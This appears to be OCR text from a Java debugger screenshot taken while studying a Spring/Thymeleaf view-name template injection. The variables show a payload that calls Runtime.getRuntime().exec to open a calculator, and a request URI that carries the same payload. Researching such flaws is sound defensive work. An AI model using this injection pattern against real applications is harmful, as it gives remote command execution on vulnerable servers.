 p viewName = "user/__${T (java.lang.Runtime).getRuntime().exec("open -a calculator")}__::main/welcome"
p request = {RequestFacade@5735}
vn = "user/__${t(java.lang.runtime).getruntime().exec("open-acalculator")}__::main/welcome"
requestURI = "/doc/__${t(java.lang.runtime).getruntime().exec("open-acalculator")}__::main"
01 found = false
paramNames = {Collections$3@5745}
f i = {LinkedHashMap$LinkedKeyIterator@5746}
f this$0 = {LinkedHashMap@5748} size = 0
f next = null
f current = null
f expectedModCount = 0
f LinkedHashMap$LinkedHashIterator.this$0 = {LinkedHashMap@5748} size = 0
f c = {LinkedHashMap$LinkedKeySet@5747} size = 0